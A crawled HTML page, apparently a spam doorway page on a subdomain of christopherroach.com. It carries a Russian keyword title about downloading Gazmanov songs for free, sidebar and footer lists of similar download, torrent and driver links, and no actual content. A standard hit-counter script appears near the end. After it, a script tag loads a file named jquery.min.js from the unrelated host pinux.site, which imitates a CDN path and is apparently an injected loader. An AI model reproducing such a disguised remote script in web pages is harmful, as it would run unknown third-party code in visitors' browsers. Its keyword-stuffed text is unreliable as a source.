

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-skachat-besplatno-luchshie-pesni-gazmanova.html
body_size: 1750
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно лучшие песни газманова - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно лучшие песни газманова</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-skachat-muzyku-pro-lyubov-torrent.html">Скачать музыку про любовь торрент</a></li>
                                <li><a href="qi5vi-drayvera-dlya-videokarty-direct3d.html">Драйвера для видеокарты direct3d</a></li>
                                <li><a href="qi5vi-mody-dlya-evropy-4.html">Моды для европы 4</a></li>
                                <li><a href="qi5vi-wi-fi-miracast.html">Wi fi miracast</a></li>
                                <li><a href="qi5vi-kniga-fartovye-avtor-elvira-netesova-chitat-onlayn.html">Книга фартовые автор эльвира нетесова читать онлайн</a></li>
                                <li><a href="qi5vi-kino-gruppa-chernyy-albom-skachat.html">Кино группа черный альбом скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-pesni-autlast.html">Скачать песни аутласт</a></li>
                                            <li><a href="qi5vi-skachat-kartinki-horoshee-nastroenie.html">Скачать картинки хорошее настроение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-odnazhdy-na-kubani-skachat-torrent.html">Однажды на кубани скачать торрент</a></li>
                                            <li><a href="qi5vi-ricoh-sp-100sf-drayver.html">Ricoh sp 100sf драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-kniga-mertvyh-kupit.html">Книга мертвых купить</a></li>
                                            <li><a href="qi5vi-tekst-pesni-viagra-poyavis-moy-suzhenyy.html">Текст песни виагра появись мой суженый</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-minus-pesnya-vologda.html">Минус песня вологда</a></li>
                                            <li><a href="qi5vi-joomla-zoo-shablony.html">Joomla zoo шаблоны</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
